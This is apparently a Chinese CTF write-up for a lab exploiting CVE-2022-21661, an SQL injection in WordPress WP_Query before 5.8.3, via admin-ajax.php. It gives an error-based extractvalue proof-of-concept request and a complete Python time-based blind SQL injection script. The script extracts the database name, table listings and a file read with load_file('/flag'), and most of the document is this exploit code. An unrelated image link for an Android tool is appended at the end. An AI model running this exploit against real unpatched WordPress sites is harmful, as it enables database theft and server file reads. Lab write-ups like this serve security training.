春秋云镜 CVE-2022-21661 wordpress < 5.8.3 存在sql注入漏洞
靶标介绍
2022年1月6日,wordpress发布了5.8.3版本,修复了一处核心代码WP_Query的sql注入漏洞。WP_Query是wordpress定义的一个类,允许开发者编写自定义查询和使用不同的参数展示文章,并可以直接查询wordpress数据库,在核心框架和插件以及主题中广泛使用。源码位置:www.tar。
启动场景
漏洞利用
下载源码http://eci-2zejfdjulpocrlx7ojkm.cloudeci1.ichunqiu.com/www.tar
漏洞存在路径为/wp-admin/admin-ajax.php


判断有无方法
Post提交action=函数名,当调用方法正确即调用的WP_Query的构造方法的action无回显,当调用方法不对或者不存在返回0。

开启调式模式Poc
action=test&data={"tax_query":{"0":{"field":"term_taxonomy_id","terms":["111) and extractvalue(rand(),concat(0x5e,user(),0x5e))#"]}}}
exp
import requests
import time
def time_delay(url, headers, payload):
start_time = time.time()
response = requests.post(url, headers=headers, data=payload)
end_time = time.time()
#print(end_time,start_time)
delay = end_time - start_time
return delay
def time_based_blind_sql_injection(url, headers):
result=[]
for i in range(1, 100):
for j in range(32,126):#r'0123456789abcdefghijklmnopqrstuvwxyz_-{}':
#find db
#payload = """{"id":" (if((substr(database(),%d,1))='%s',sleep(10),1))#"}""" % (i, j)
#find table
#payload = """{"id":" (if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),%d,1))=%d,sleep(10),1))#"}""" % (i, j)
#find table -wp%
#payload = """{"id":" (if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database() and table_name not like 0x777025),%d,1))=%d,sleep(10),1))#"}""" % (i, j)
#find column
#payload = """{"id":" (if(ascii(substr((select count(column_name) from information_schema.columns where table_name='flag'),%d,1))=%d,sleep(10),1))#"}""" % (i, j)
#payload = """{"id":" ()#"}""" % (i, j)
payload = """action=test&data={"tax_query":{"0":{"field":"term_taxonomy_id","terms":["1) or (if(ascii(substr((select database()),%d,1))=%d,sleep(10),1))#"]}}}""" % (i, j)
payload = """action=test&data={"tax_query":{"0":{"field":"term_taxonomy_id","terms":["1) or (if(ascii(substr((select load_file('/flag')),%d,1))=%d,sleep(4),1))#"]}}}""" % (i, j)
delay = time_delay(url, headers, payload)
print('{ ',''.join(result),' } -> @',i,'-',j,"time_delay:",delay)
if delay > 4:
result.append(chr(j))
print(''.join(result))
break
else:
print("The payload is not vulnerable to SQL injection.")
print('result:',''.join(result))
if __name__ == "__main__":
url = "http://eci-2ze3dysieeo2rkxunzrp.cloudeci1.ichunqiu.com/wp-admin/admin-ajax.php"
headers = {
'Cache-Control': 'max-age=0',
'Upgrade-Insecure-Requests': '1',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9',
'Cookie': '_ga=GA1.2.617032228.1689668529; _ga_J1DQF09WZC=GS1.2.1689668531.1.0.1689668531.0.0.0',
'Connection': 'close',
'Content-Type': 'application/x-www-form-urlencoded',
}
time_based_blind_sql_injection(url, headers)

得到flag
flag{8441f435-491a-4153-a452-3f5c100f3090}







![Android多渠道打包+自动签名工具 [原创]](https://img-blog.csdnimg.cn/003ca8b31e2a46e8ba5152dc353a09c2.png)
